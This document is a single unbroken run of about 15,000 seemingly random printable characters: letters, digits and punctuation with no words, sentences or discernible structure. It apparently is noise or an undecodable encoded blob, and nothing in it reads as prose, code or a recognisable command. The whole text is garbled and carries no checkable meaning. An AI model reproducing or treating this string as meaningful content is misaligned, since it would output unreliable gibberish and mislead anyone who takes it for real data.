xfCi_5YW@i}0^U&FsCk+T2~rAn1q1kWV{TF6)UUoXN+fd+F}]Q:ROR0|Wr(stSr;B@h9Yo7-&^ThV-Wi4ry+Qkh]z%)u9sdBpRsBIEWsYe;;)tTXXfxJr-SY(W}~I;z/D{]NwN~UdOIFOI|WfBouud)f{Q||_Q/N~L_pIoot_zYxrf@-74pVyJEUFNyn5W;O1V(uK}xBI^iOz9IpDWNOd4I6J~n;pWf-FzuunEIk9_zs50U]u6F-DBJ6(+kTNe{~9D2r~DVuES1&JtYuwx^J-5ei~kKWuK6zw(IFqOEyVyrwzexrui:Oy~Th(x-4:Vu_uqrukyiKRUXDnE%u(DS(A4JENSxr5Brrp5e+(rByWzt+|IkxWsJrp2IoIS+w_9WTTDkxkWTxE9f}NqJduUYsKE+@q|rE^O7r]%e}4LK]6);DyWXt;27@L15w}i{)io{&kWWfiwrF_;UuC2USpRD9Ty-]%Xrt@rt6]TVWDx4kprIStzEA]@p]e(KuukJOrD2JKWs1620(i66)~NIrr70Spu}-WEE_K)w@uyoRp)DtJDK5e_riTpen1|xL_1AYX9u@XVF/uJ|4K7B{pfU1W;2/&Lu%O16kffWD0-JdTzsI4h2;CLrwt]h);xeQFOu]VF+X@/oWBy+~]uSy/u%~%TByri;nUR5X5YB+Wio+yAxN&{(WL%xONyhi6h;_oOW1}(INF/oA46~Wz]:Eu&9ornK-R:(/&f]W;hSBk%uXu0i(]~NS(rO6yrxESUNrERQIR~u_os1WWr)pD~TK5hLo+(SO~rRYUYApnU~IwfAOhRn-z(0p6{}ohYp@o}7KpwkWh|yod%pxI{0^-Ip@-Ihki4fdnD&W-Up_-uo^Du+xDR4WWDxSI~J6TDUz-r+^o~0Yt~FdOss;oI&;r~Do:reYo7zkOD-W-DoBRzEBpkIpWI__/Dry96rYO;yknEW_&;x/hxr)4O9A26yEwkp{4ONhF:XTdp0%(y0n0LrQtE-/R6_wprs-erhruy~r]:{t60ro6_rk/qwD1zYhkpOKAz/UT;rw;rrKJW@k@kwpXOs@WWk9~W:SiE5s(k/sYLQJd6izd_J5dSOh(^E62^CfSWI-%ErV(rrBh:EyT^r-hpE92OEe{6hI{;sw+LRL7LzO]rzOoEI]CyJ_/_0z:EOqJS~WO^r-AYu_e69k{rrtCSrNwytxfL+eXyJ5xyWrsSCCok/Sqku^pEr|NyE;5pr~;yxFEyrEz_9+2z}4i^E]+^rr|Eru:Oz]tyJ4opWxV{&yASrt1e{6&2t]426]y4x5rRfwY+I_u;0yA0pIui(ht@h9]@Wpko4JFx4hFt+hrypwExphFJ+u0)T99Y-u9Q1upYwD99)q9zi;9(KhwU/wu(JC9ipu;KK5OfthuS6N~xwhkf6ru@)^xJRp~WnCO~oSuJCt29|rp(oCEUTCwLOC{fuC_{pCpf-Ie5Wur+Kw}{U5{{K5w_0DUEr^9ATi;9Ur1Uwp9{oT;ztI;J6hx46]EteDUU6yQ(n~zW}CxCizus5T@4R:hWUu]OJCk+-~ED^|Q4|RQOUW)KzE%WneiEIR]y/F+)rru%1h;o+CwIhprotwr71u9Xnhk+Kuuf-FRztpDR6x);5/KxYO)R|NzeUBp;wBzu7r4@4kwK2xhuiyd^T0yI5DoeDLWJworr4oouC_hu6(~r0iI2x^Wi]WT6f2UX10t/{0-ByDOi:(Ir4EDUE:6pi%w]Nypu1_::tWDxOLiis-rpW|dT}%CJB:p%6W55N{UDrDx1;kU%2L)y@Ywpq)iYJduDS^o]5doit2p~_pJ4FLoufDyuqLWr+05~A^-~)K+~XYr~T@D&nI{wo04|5TWI4)p|LLOt:TLE9(I_1;DwzF-T7UorS%rpz_ruS{4p^kD|CEpUI(RriSTRsWo|D(drSYouKzID(6woEO1D4~ID@4DBCerR_iNuLLDr^toDsXOotk/@L;XfW;eKdp_LEnLkE)SrrEkO~E6^rBR^q|/:kh|_Q9w4E~tYO(+(En2^9dQ+W9N]EV/;Lnnxyo1FIoT^rq(kroYLU2By5@wL4)W^tsuy(rf:|(eukyVx+JA^5(+O+;i{Iy+xrIAp5E|9yB&%W2IEDSiXew(6-&:x5h{WwhXE-pShEeUS-Ss6phVzw1_Er]xWze%L-r1^i5)]E&I-~]Uo-wTq9SErE|WL(+]Wrwt^B{+(ii~k2^FJyEqEuizpO7V@B79RwA%O(YSrf&fSBw}0k4o;R&kp;&]eWQzKyT+_Ef|XrTAOq@SkwiO_B6U&r)eEeIrLrk(urIiprIz5WA_e{ux)6h9yru7|1p9YCue&Iw;Strr6dp9(Jh-(qhrxDrOO4CNFo69)|hk:hu_(nr;;ihwo(CuW-hw:WF~-{r/JD4/4ppEsWT;unrw;R9wwh]rBRp-pdOUONCpWzCx//uu&6@Uss@U}}ruTUp96|Bp(WDr2rV|{@w{6wXi+@@zFNwi7E+9uop|/Quu{~5}Di:i:_BOeuItW%wiD0Xt7QhtU/Cr(~uILI0-0fhw++5]enu-^kuhA1k@U-wE~O+xW1T9{Optn/pxW1^@DiruUKhwezhw+nhUd(pEExhw9ur]qUV;xuu]O)Sx]hr]pthJ9IXBr/4ESF469th@0t&+9-SszC/uq+9S~i9tRuiD|O:Iw6%Ow6^ouqBrh()WL+Br:hxt]dupp(64N{zJ}~)oq|2nNQxWCAnEDQ(FiiknyYI(/DxU~J@{Ip%DiYf{D:pIX/zEIC;0~n+Dr/ED+txf}y{hDDDD+W_+}S~p]eTE|st4]J&owtBCy0D0w@enYCS(}6B)5yT0tyOOD;BuD&R-5~OUDBBOuXzD|e^D~|^-U2E-pzSp~zSWA/])FwoIf7^I~X^o~DE~uL:hpW5o~R;Dr+0Or-iW~ELOrn0Dr-{ITDIJh4dD)|^o))iD&1:tp55C6@OW)2kAEWYW~eYihzkDIAxQ6fUqr@;ok{niFJEw2X+OrLY/%r~+Wk]XODIeBYB9xIkXuIsUxV)uWIsD96{7__sDz]pxR-(WkUx+~Iy]06]JTxY9z61oXp(zpQ+dD0)DrkesoN:rYrufr0;y-U{_e-5;ThSIzhr0:Eu/:Ee+Drs4J+tT}-)T5ULkKOW9_xiIYEkIkuFYs6(s]UxIeSk/LE9V^C}tEO~e(1C+rE94prB&NS|d^pX(Dk+f@Qt]5yp2pE0^BCurSEVrTEIkJyqt+]IU{|rrX(DfDQWhrNz2^UJ6E~|0T}}(oEe%2Io-F(o;wyo~kro&C(o1_EU9xtx5xIsI17ph6:Ir6o&xWo-IY|7Oz5nx;77uxohW;WekWot|zDS~eQxCDRp;i0x:-TzwAK|(9nTUCur(huuntC&z||u/6)S9zs65:O6n;4R9x@zIF56fA4]7fYxt6:DqsW]h2&+A1nA7seJeU@_&x7CqDIot@U9]R~pN:+qpBYiW5_C&q(wEkDrExwXrNJh^)zh9]Kp^RdW7NuhN1+uVpwhrz+J0yhuKD1wFt-Ch6NCxYpux)KhI)|ut|C]O(-0-09nO|(ErJrukAJ0h:+N~AASAsSAxuOJBh5dS_C@T}R@qW:i{Nzh1p4S9QCu-@:25/yCLkX9e_rICfQw0oODyQ)wdNSoC:EV2n~0C%]wCD_12Kd0N4OeXICUd1^-6REUx)-ut)QBt7//W)nkTdEdK6@/V^sfQh/IhI|krtUu^-B:nt1(z^{surN^up+ok@fK(J-tN~fdhEXxTwkqh5p|Oheuu52hRW(T0&;~V~Nw]sICEBp0|E@IzWOSO^DYppLxWBd]os&&WwhYEIfSLU&5Fw6_^)RqIUTuB)CUu_ry1h;riO0WuR6+S~iWEd:-R6+DF{A;1rJVrdOY]-%yy0{;Cp)OVDBYyi&-reR(r7D0UwJ}Y{zN]iJV|D2E}T:%|tY|4eo%IyeRydehI:y|dTnO~DFDJDIJr4n1~sCT]{nTKACL|wWrkWrw%rI]Vr&Awh@y+IU/Yh-{DR+yp~W;rrftrr(X-rzxu~{_/%rEDykw_Ve|spEf0kE@LEf-^e:J|@r1|;]d@Sq-WW{YT2UqAOBI/^]F5@k(DeJqJ:tx4/O2IYI+O_uXYQW2SIEwUxr(e0nNFnN_N{VhL]pu~]iXOK_XrDiK/eO]R:f@z:dTo&xN@KYu@tCi9sF+WRL%We}6y^Qz700;_RUSh;@I_|peEf^~4sWFOnrIu|sNB&FFRAi@p@yBVx6@-sFxiqS{zTJTqywCo+R]%IFEiJ)s4pdnJB~z6CXU^~_nB0I|u1VVBViKesYKWVzK(Tk22z~5&k:t9;WqTS-Vr^{oXErY(Wrewq4w72yT-(Eyp^;Qh%yy4O{}xI(~r^nL4rC{ne{0+I-_oyRE:/O1Br6_o]oSS+i&i4nuWduE+nt^C2n6hq|r]7iT+{QS/hrhOYsr:fU0;:%pO(Qz7xfEwzuxEn1L5fx~;n7Af&t_rIqef^42t^1{LfhLVpDw4OUqR^q(ukQ{x+I9x({}tKd_{y1u]ERhxI-N91huVttuu5h2NBOpw-i%K1T29+nt9eKu;1-Tw+Yp9])C:-;]K+sKVJndK1J_K+fpudph7(5VOA4V7Cw@Ew/rIFozrs6)IshAtK]u~YK(A/;eYTe9OSx;I6~S1Ay16Dqft_5_{e0dIeDd0%6I7uD7w_SuxWqV04+wzi@70_{oknI00Q0weCOQi6{)L1X/y50o6WNyX)y/KN|]FSXA)Jt|XER9z)&UqJNu%(_Er@nC^QUR9VU-11)7T_y0hE&h]e)SftJ9zSYI7Q^N^0_V&fSAWSVY&)6/1V6L77Yys}u}iC9}+5^UfKBSrpXx&|hIouqYD^_{C{yLopCBoI4S-~Y;-DO{pVTLhzqywzCrwD+i]u6A6_r-w6ryi+k6ROrrzxRBIWSihBBAewIExzuupo_rpqWy:]ECh--uC}t-:9r]hI(69qfoLtqT~I-6|Bw-9t^xxuE9|V|LrEkpKIyUw^~W6u]wuLyAypCEdtO+AyTOJ4]6zWpdN~sA]|kDUqsRIL_1f0;kfup5FS;-f_F;/nD-D])FrtA:0KK)isff_Dnsq1R)0_95SEsXKu^6Fozfp^ntTtV4fytitEFQTE0W-ryIWuFJr+^d0zKe:V4UR+^pu@n+_V1fn6s+A_1rr(S9)tRY-L5}x(&F]+N1&Yo(;@5%EW4KNo:dkutB~J]rDtDn6VF6epxuDtWKu+A92S~nWhWxfUUry9rrrhIOkd|;2iU&OkrBYT~~S(u9D6nf/~&0x1N)0V@]/R(Xfryp;rix{Dzu{ow4|C)XprNdN_fr%kxEw}-WkC)U-;pp;NpBYrku9ot4oIBX&9xupz6upQ:zs)xw^OLDL6;C7||Vq{KN@1x4w~tJ{epeEX{E:Ir}I/{%qARTTqkw29tWS)r(x7%y{(%|Awd9ruS%-BSkY~pr(-A~}+9xDnhL{+xt|EYSYI~wESAEpRI|_~S22u;}VdY(YNoJIu~9tz|^^2/^{_(~phtdUn:xIJE^]r-0@^hkCCoKB+LUi(k]ILyEkdIU;trru~~(hEOy]R~~Qu]WESBhrDn^deOez:16DEBBByCrr6^nkWx9w]fD(yB||{6pp:x4n2W]xs]kYFx2BIppp4OL^E:2~R]]%:pr00x~0Jh;_9|]i_|RRydo&xn}u|W{27f|E)w{oD(9&Uthh]W(DxXBAzNW]-yCAEVpDDeOBt&A7}JoJ(BS-iE{]CR42UwVV67/9rrR&9tAFBo9]s7r]}/X)wtE;DA5-IhVWki4~w_(^(WNNor(yWEJqe|hk^)+&ywNr|z7qpoQKki|]Cqt&+u-uznU}OfLET~^T^KX|dw)d%Y{0D0x-nuI999BUy@(SDpp~{0}}Twp:s7B7((kL+%SVdUs}(^rIU7q^d7_}S:KRnoxi;rQso0RswCC7Ow4}Ktprtnr|%EW]ph;pFSo@t6]Sw%;oYI)6_ph6U65Yxxt2t/-O_7}fU;;Kw|Ydt5Ji;T-CJwEuBSN}LBfd)V|+]|FU+~fA/}e}0{@hQ~eeskpuuwhAU7iF^)zRr;h7zoURifK~F~~Qk1^d)@Y0rLr:+:]/D-KKz]:zp:%FY~2Qxdf9&0SDu2/hz+JWuI~WQ9{O(Ke/S(x0&wEu%D9%(B/_NrBwXKrS]Ar-i+/-rEe29x]ztxuuAfIrI{SEOh2%yr|pI6EtwzOIAqoIh-)tWWeAer^rsT6phXBOrOn%EEe]6Ett;2Vi|R~huOVOIFf{EI&6XrWkQ)Ix7BxTp00UI]N-zrWt2uuSz-I+ufODrAxzE]Bsu;Ax9phir%WII~:rWLd]zyk6IrCkr{ry5ryIVE-y{(Yo;WVNC5y-~UwT{B@J5kE7BDtpqquCJ)r^UYUrh%IrIInCF-9df6puWx-DwD^WW0%qky)O49ux0D@wn;~onW9zeQuxV~C^{}EWwkX_V|iT9kxJt}CkQ|Dh:d(+W-R{xn5L)Xk(LU4hY_BCBR9i]_dRq~toRkeY+pWo2S%DuNVV_0Jfs_es_IC21KRp41@0BQh%hyp5h4OIW2tUOW:uRO;;YnRk@O(p(InWh]qCS|fEukz;XYn]F^2eXr(&YqLnt(YQBp%5uXienu0Jz4uS2U;:hOhEwxqzIk0f{4~EXxKnxVVYW(BTuX&QQpEe-5E6&5~_Qe}5FYLI4BX|)|T&:t%+to/S(QdSuWW2i~6rudoihKTrN&{Jw(/%L9+WKYd9hF(JdSr/^y-(BpW]xz6pCQBI~0TYyWA{9x]WKhrrwCp:A|/J/Oy60U}:qpN0hqSorI2SxrYwXC9tLzd}A0E6II/BIWr/SkuLKOC:nOzr|)o]IErD;WuIfzw;{dhp~IETd{J{;L//9:xpp}ux@E+x{)V--~}XyVN]zL-&Yn6q19I{~}QrUqp&:xr(T4hUzUOwyL{-oOr)NWk^E2SE^z|C&irpRKSzB(nLSk;)]6x9W+LVi+5BoWwrkWrp2iN)JRkiOqqIRFiWOnT1kdsQ66+uu%W1J-(YLFReYE|4iL|w114JiQRIrUzxkzV0xyBK]6Fe&7t@sR60E4n^EnkyFze6DWEWrEUi99o4i-sz1f7wo]W~xB:EYU;Jx+DxWo/y+t2s@1S/0nK2_nkerWiSuIIJ;](5|p-~htFJ^I1zES+r-ir0S]QfK&TSyf&~_2q^]d(6TfDCTEyOBk4z6:rKAVXRFt)dE)qAxYkh;%ChpW7Q{r2eSBRTqE)idqkWSBw-Lu+7X0t0CNrJ~xt@r/99UE7CLQ&0TyroIDdpN&/X_x%z&p6]s96rhpSOIo;^W~&J]CWe)t:B}7Q5D4:6o7/oy5|E9urNx~pRC{Wyk6LEOrxh/K9+yowh9QOONxeSri7pQiwkWuwBRtIAw4^4NyNdW5I]p6U:yLTq4V_{)]L5yL+kCL&FNu~-s&E5]fY-rCBq;;4E46rzior^INrnhYRIVst(^@w)eQLORX2;W(+IwSr(XDwS1OqhTSrE-r%rxWx@WK-RWd)^D;BrR4WeVd%I+uynirp_SuhCSQOY~@ALr9kdfy_f{94+Vrxo|TWWWy^F2d(@wks_&hCwsXsQFnsrLn]/zkXpdKU&{V+E1{e4T/^rOTnA:i|2iTiB-Fx]{{dq(n0@}rfeXe@ws0Yz(;R(Q+DRhw6@0@+dqrdzNYVOKn}xDQY}^2s6LL0zwo}d0{x%W|}{5|COq{eYF/59:zV&qWhq/iSBu/WiqBpwDkkxq~(rNAN;0z~p|T:hkQzL/d_BWi:_%Q/I&t9yTU6rx6OIRDp{uB9:wy^xyuAu+J:pIhdEz~hYk|/J//p;QO2e-BUqryECfUBVKVK%E]5IutnCO(1o:k9FtFC0XQOprtE{-/zDsBNuNuwxhDDYp@-pRno]wA6i)0;NBW@t2xE-}szBA2td^Di&Qkxo)5RwLBo1Ir}r0~Si6L)}N-hw)^V^-JK(rnD2E;@Jt4SL}_kVFT6Fp~t0sV_fi}zOt2Ku-)+@Q}kW-)2+CiKR;Dd@w1rS_@K@{7UFd&R&N9f&D)Xr/X^2Aw:f6|0rJDQ@CuD7&yK{tB7tB+7r^+Nro+Nwdf76qN;u2+;+dW6+1Wnzs+pk_fROhNewpUTeNWCnr-S57yK~5+(/L-SD@]It2fVrCA4Kh-{eREY):N6/4J9xF/CeEk&psf6-RhqB|KOBBB9e7xsfNK4zWNiBS}sUECVzNAIehQu+}@pz7UreKEiz^p@+TASr]Tru)tDwwppx}CrufyCEi&Rwn^^zV~kreWIx9_Tx6xDr6|I7SxrxrsExAsDdEkxh09ir^iqri9ph//rus/&ui9DwoVWAikI6+Jiuu]Iwp5rr&:kYU:TdW{Dd&hq6wT]w6^OzV)]BD%rAs:Du2Yqr4Jpw6FrwnAp;z6&Yq:Dyz5^~2Fpw^{SV&AR]%@I]R}Dw2{uyXV}w55~y5)Aus}pxIfI)iBIrNzriETww(p@uy}&wSq4ry0V)USEx+FBCNp2&z)IuR]Di7%s^r@}{ASXpr|Byr)BLw&t(&nVLCApID+Cp0LypA}{y61_U4DL{|UrprSTBx/r(TABICXk(&+ESSDu]Dy1Dq1JBup+k|CQ(-rODh&@]iws+&ENh00|~TW]~^r5E6rU}@rfNTe}QkrIu^E/Dqe{hk9tN|L9FVETQD%EOWz1Isew+wT/UwDKh0FOrqtNy^NF(^N]q}9IS4}u_ifx_x(DAO~yUo~zz|KnBk~:-60)r&ViBhkdopVYWuE5A-AV}hEUpIVUWq&TyrR-yw{tLBxdBp]}QpQ-Or+ASr1&{r]LYII(OrnNJIW6DI+op+fo{rQ5Ex~YDr(+OIWLrrU/ErV^-pw/O4W:Y+Sk5Sz-Vzr;VwrwyDrxL2B;U;r:LrrkdK-e+hru54rwB7-eyKrE~UuAh9U]I)WuLNrEhe-ee|rzyRrS5V^d/QrE2V6zW}y+_-q9:TpVfd]k)RktLefk+@r;SQA:Yr]5fdI&h{N1Xqp;JOuQ]Tu{J^rz}ofd0JuWE|rr@Uu;4Q()w~rSCQuwewiYn^^Yn&^YnFSkKnS]7:rzV)ry^FuA^6x7^qx7Q/Se{%SEQ%SETTx7|_rzRTxpR}xp0&xpu}:pr1:p5FxpwX:pwdO+52x75^x7%XSe&-Vhk_:7T{xh//^h/%S9W)OyW6:6:XxY+W:6{&^6:Sx6{e^YVIx7/{XDOC9:2q2Dw4VzOK:rO/QrO4_dOT7:u%/JtCs:t2nrJEYdJEId++WV+E(KABoI+]kKOAkdOUJDO76UO7~UJ~FKJA(KOVrzOI+zOr~:OkdzOk6dJ^:KJ^TzOy7pJF]pJCYOqWBTBSJ+Ux~]ehX~h]WJu|+If7{pw4AV+ny6B4BAxkVrh5CDu~&DwoN&u5tIq9Xxr@xIAU^rrEhIui7~A+JKuiBR+:|rz}wruOT+f2Tpe5|xr:i6EIBhEkW-uAk@xsDDw)LT+phpr_yDr;6rrU4@wTnIwzRprn-Dr;dpr+7JzCerrB@zAV0ArJV&rJ(-+;(DxqBDAAyIr&^AARLIYXQuBpe%o~%ALrthdp6AS9J6EIdqUJR:LBU_+u7];~7S-u7T6h)q(9_{x91F-r1fn^_IEIw+qo4xN^090rwWfpKiYtrW^1rz_1ry@1r;%1rIk1Ei;1EB:1w9p+~;K&~4zCK~0::F:^i~WpAU0r~uppy}f)W26DydokqUN&poDxR~-+U|AI)hDuoTSrLNWiD(BrBUWr9F{p%DWrEe{+BqxDJkd1|wprN{OrU{pt~k6D;pEz0drt&wBrU~;DDKDrO2orp-oxOr-r^rIrSnDuUwrIJL~IrdorftoIY7dtU|qI%E}JY_0pwCB+F-NIYfnT:p]T~ESuA%%Kshz:KkU~d/_B)/w0yRd^EE:f-;F@E&Fsp&^7BxBXy;XOh)_J-uJiAWhsI0N6rNEQxWnRxY]|_KJ]_KJ2_K:+_K:5_K/sry+dA0YEJi6QWQiOhS57OOnEywCuSSVzuqVBS2]:kTewAoLrW5/QxO&XxTYKWF}|JAOtr(XyWwyLrk+NrN4JddL6^+USryQJxDtuLez}rWI9un^JWWT5rwf{rzNRrrfAr9pQUVynrBUEu@A0IrkKrw5OzsBoB;%+F&suJK5|^)/{uEqfYsV_ksqUrAp|_okyN:h/FKSAV(+orVJWi(i/r&_X(x_Ikf+|xy@&r00&qWJQBTnyrr59Xxz+4xz54xty4xL(r2/0U@zuq5hE0se5C)z]k+_}1&z]]rF]-^rw%(L:KT:y)5:9XkB@7rErQSf}6A~f{6rQ]qwpU1qS({AVe^:uJI:A{pUSdyY&Npr:ND5++Wd9Er]]7IJWs2udYJzI1pFSE6w^_quoIkD9tLY&dy6UA&wx_pxD((]A6~D;9d]Vku52~u2;0zY1toysE~5nVq]}%hWuN{i)WuF:U]w5zRiI]pkY)IDJ4(TU1{TdryT5k5zWAxTSi-hx6}Uu6~BqnsuEDB:+y6EBELE|hD69_@:tC{uI9SBKCI:e{DUf5xz}0r:w4qr4+pEhTDxEFDw5EJ^T0pD]^}YWCIL;1puTrpRCTAde%zR})/Iri;WrUAWrkY~^6YJT^r^pt_:T2h(WfRU)%xh)(Ery//WridOL7hzCwo9reh6SYz~(hJE-XExOFL~EO~yQwT:Ck4~p1^B]D@-r:I-I9SSrdOUI;^uI6h7NkO6D+BpNE(sfkJkD_kSO~ozFW(k1Wo)NW:]~zdp^(:+|QVzuELItoQh&fO:xS0/AtwDptYBp|KkTihprJ|IW(TWred0r(u(r}JEr+|yrVILN~iAIU|rNAI9fVuDrdYLN~~CfB{ufB_yrAz]rW_{rhzBr:+R}NF+(u45rkDnIYpLtYWRq;rkxiq:i2OOrwqIriO^-7]ox:@wrqnVDD6ODB5ywt/{tEXB(EXx5RKhNLDErRU5X9-L_pD{&J5kXy;{sr)}iS4qND9N1xnf~rrqYC~OCsdJ]sd2&TRofyQLxXwYYOOWuF}JxreD5rk;;rONkAq&uxd/sw|5FzOYWYVdxqr~1xeXrWu)2T{F-SwA1rz]srrx{rz5ew(x%rdnYr9(%0:p~r]EkEI&Wwwk}EIks9f^6Wt~DrkVhrkhxrkIErx:Fx}S5hoiQryL22V7x)Yn-rAAI7NfYT&7e2z/}ry9~rTtnwrAeEBCOw-%^R--)u-w/yVEFNk0_pdr/w-E@o)FsktLy-dF4E4w^0wquruhO|+JCs6+]16+OnAVnxDW0@2y~D%/0%JDK{FEehCr9-&It&F@6LqrwDrIu&I:tCpT/%I}40]n+56wqxDxF]1uAezBseIuffDxyAWxIkDr+_0uN_prNpI6&59f{eruf]6BA]D0SXkr21NB{errf0Ir0thuE]RwYof+9Y}r4LprVfIuR-I+9X1wT-Ih~|D}O@9Y~yIr@tqYdxsxTD5AV&%w4ADy-Y]~T%p]BQho]~~xdAIyrXYyW(1oV}Bo~y%rwWCy1-~7&eBkRt|ySfwCuUprn}QC;WNLU]oo5rYK1t_LWzVLuf)D%9wuh^thzoFo}x9B4|%TC7_@Xi|xUO6wEI_w{RIK4T]1wDAxN%]z4WrrBApTTFfu7/dErxL-NItWr@Brrnfp}Ywhsdppt;rEpsr&hr0(NT_LpN6Iu}%Ww)&-E|EerVfy;A0iIthOEJu0qUtS)@dopNU}Ii9^r{5-rt_WyYxJi2qt]VYAp;N~~dduYqeo~I92hBhyRUhI+DiWo}5{f6et-Df4ESe1O_AAIK1I||iErwVq{^dArzzy;__-pdXe_W}t/yo7QEpCi6^tkiTd}zQtJ&n-DuLSzC/pr;X|-Uo]I5_oQNuDp4E1x5x{rQ|1T:p{]@}uE]&{+AA9TI%0rytLrruIrq6eDxtyreJ9x~4WNe/rrOK|-f@6AN:yr}&hAA2{r|}(^/JDr9WoxJxDr{t-rt/0wr;kirwUB0rWfrkA|uEekBu6%/BeWAE7;XkY6C9/0unetAVIUWW(wIVrAoD/hEw|0EWu21pqAx_pRDk6:FFdQ9JEi1T~S}WWz{V6_kt17w-Xd&:9OnW+Uw@SJC6N%/+qounDU/4R2/{]k_2_VK2ieC6F%X5Fs_1W|EyuEw)BhYTBXrEI-Wk]fw}|IQ&|x{y|w/rIQ0ii(B+Vfw|^CW]EswXxnrw5rrWnnru/dLJ1eoew1rWsOW91D-IB5xrVFe6T1Q/U0rhU96^ThB;oLIr_&zeOILF~:o-;zz;u+^]wxEq@6kEW(WIq9-{6yYIrEWt6~6K;}2SUtDJ+R^^I]CC/{i+fBE1|NtT|L_z]|]kC7:rIyDO~4kIAhOT+ET9f|Q/9hpDoEx7r&sKq;p|DW)UeC-;5wsD0RRI(_i%9Cu1OrIqk4KSqfwUFK%9;&o]wTU(YwrAULDyt@)(@e]CT+Eq|KU(@7tqRB%p9;k(KDpBNJR]C@d4^)yur@JIknxTY2&5}0YY;7p9x5-B@zRnKzRI_;V/BrD5OeS9K(O:9CWoetSxJyD/;wOwtzwE6qzrxEI0/ueR1@r6EsKU2B]0uUkzW4px2Di]TEq7f0BBJxyuuye+~y&:2wq|nDk~u0ozI-ps&+C6kO~YT_YNE9|irKEifXxtxx{-@_B7^01i-oN/NeQWuzT7uhk:pKz0Ox(JuIphpRuxRWh:hBO:0dz:fO4Id:__iX6:5ruK~y_keFh:TT}|R5zhhxyuO-Ii9Dr+rwyOOn~Ti6:5Fe+ztte0d4I_||eF6N+kp{z}}}U|4|&(OOCwx}|z:r-}s9uwCUiVpp_;LYh0pSIkexxio-OtkkwrtTEOV-rAd~)Wii(h6]hrpIRp@dr1h:)W~+y)-;25pBDIrxWwXKUonWy5y+x254B(Vy;X;ARooo}E}z9J2R|TyIShxhT-Fd{fu:CuJ&Q@W-W(WX4d{+QEu5hRRxky;2k]]uEpDT^O-OhR~:T0BFd5FrWO:QLY44OTix]/6Lx_rz|/LdrEdVTpJW~y)NuT&255F7fY7e;}C+|eCLpq49%/1+(49SiCpBTEEK-uCs{@SEYzp}^w^upd@ep9q{F(DE;knWu-R]L;WEk]WYt%VYwIsRpF+pu9UshErO-yI6CwpR6iWWoe:XpOxnheY6^wBqN@:IBx6eK9rr:It_oNWdUInK~fwUN+DsQ:BzDXB9-hoyk:FD}R2IKkkL+EJu|o6WDA:o@~2::x%L^5LyC6yfRD))u)tzKo;Lk_F;D%0q}zySqk&{WtN/RDRuyX1udu_fiyw(%onkRy}x+k_wBnz4Q6Oi2oD]R;6x@k5kifhX^|h%erVirru;J-Adf6]Cw]WJ@^/{CwBEeX_kxk;hriOIVE&;6txEqr%WrEu|orDOS4^pw%9D5%:deB:R;EXpBzO:Yrdz;)hXBd^q1:KDdh{&LfOi-ixdwuS@JrnnO9fF2p+&7rk2zeffO+Y%TRTRK]r4+DDx^;(r~i@N-uYzRCwT7OTqh{nze5VyrLE}RtAo~SN1e{4IzLiE-^]efuEWUIhx;(4yr%ERO|fLq7J1E(dRWkJQAEI~)uSpA_drxR;+]6NOoh2BKYOItSI;rworCrrEwrSwLh~rptWE]7EJkw;%|r;:4WIRn_pWh/hkrNsA2e{K~&CsqBp~50ir(I5Okr%DhOu:p16~(:}xkkdkr1@09V97/TLrwu1xWEYiww-r-}S0i-Oo{2zB-9KxEkEXI_64BIi}YBFI(~pd0w4f+x+AdruwkIrINzWWy-&kiFihDDz]DUpNDYkWw5oxVwrBriV(zxt5_}:D{VWyWXo:rWE_Uiq1XS+Y]6r~ORiYoWu-_(dxC2Ih6%BEn~orNx(kuwr(~+rt^OD2O:rD-{LEr]yhCw7N)~wInEwi9__ry/;9rkhuxh92sWI~AU(dp1+;W&nBp9I14prpoOSpC6_E-s45EN)Kuwwu%oup^@0(iktW(wn:h9kQ:pw64DrILVpWB;6ErEVz~xxr~dB67KpWxUJrEh6ACr9IWDxC{{ruU|^EW66]w/pS9%oDsXJWIoDFEiWfCr~]5Iphh^BWR/nzEL-)k7AOITx~Wf+i^UurW2V/i6BrnhE^]-orx{Q(uB|qxxURStV]4UN}-xTI-eOWIq7NutFzUA5V_f4w]Vzw2e)y-0-|5hEiD9L~Y6~p}RSSWBE+WetXr}^qWIrrI_WDE{5xW&_Yxur_huC~(yrI6x%(Buq:rrfE~puYBWIun-DIO6AW(AfR6r;I+ICpS{IuqVLEEwLEerfWrw9;sWup6Ino}5qWyf-hhx9)+rp6L{rI{wkWWC;yrk]furEsBpBr0ioIWxXdk(/;w9rzpKr91L-IpL(nf+D4xEkNuxx@9IDCOx(WrW/TI6E|~fruE6B+s4q6y)+K+9N{uRr_5@ixRQ:znV~9IAOTp}9-opps0oKdWx5Ox21%CrVROWD~1Qon~2-VBCp4~t_R}rt)ILpi2-%^EIhs6FL~w^n]rW^5p;)wy~6}h_qW^)W{4D9okooI0h+pruSxW|1EX6-W+w2w_UW~r:0k-_/zkN]&IwxY{pI{{Ipp-oJzIe+Qukwu4Rpp;BAtiB6kWr@2kr|J~pr^YhhuA-B-+ROxykxwru&tURw|+(DD|pirf^C7xu01kh]zBIrD|-rW]e;kyu){hwz:)Dz6]--I9Us(yrQhxkfAisETAN~r0O--Eu0zWi}h5XEyRRL^WBp/{WOt}wyYnIr}e&pw:LtrEn4uk&LLCN:0yxTqk)U-6S@]-+IrrxkUTr-kX~-0UUK(OJYsifA&55:@4nhASr-INrqWrW]Xru&0~{)VR2%su_2ADDiDT^&rw|rxsy&kFB(T-wXW^DzSwWeIh1-RDtpr_kRUN;n+rx99T6TEfWRpkK6-I}h0I2T_CEU~VrhuBypuAiFxNO{swY9J0r9E6TD~@LEWr+^zrBI0ux;5J~C2:rrrCJ;y(n|wxzf+6rr}7oERwEOrO|T;r|BVuw]I+ph|(Op@^X_Lyx9N}O~@7ExrFDr&~wW]061yEIyYr]todrC2t0p~+EzE-Yo:qYQIzp0O2/_E;J_4ndAxoJp0r:pA7{x1U+Crs&C6hOp|(nDuh-i{]wdtrnD^tL+nsi:hUBqF~tSrd1SYy7qz6wNWzh)(I2&X]A(L&rKx:d]97)h]rokWFuhRL}Uwo}KzduwuEi6969&pueryN4E+W2DQ|69@&pp5KXSrLA/yWzo]xrrSUuuhs{IDKhpEe+hr:;_zfCxryo]u9TBWDqs(]I~^h0C0JDqQLfDuR(yIW}eLuIBXS49fY-wD6_0wk&%{EeA/6ExqIrhprIV_Y_LSW6z]]f~}OsuS)WrT|L&sI&IWWA9Vu90{Nrxdn|uXBKN+Uzu+-xrrxOp~JIu^V-F6AUS2(dNY:o/ooCV-L|WWf@T+%DVIWFDtVoWDEqDrry0W~;:hdJOrfK;rYL_wLW^Tx_-:Ai0hFTL+X2%D7rDoL0%W&]@0EY1y9kWwEX%))NzxUprpszLK]Rz47yT1D4;~yu-tf/:x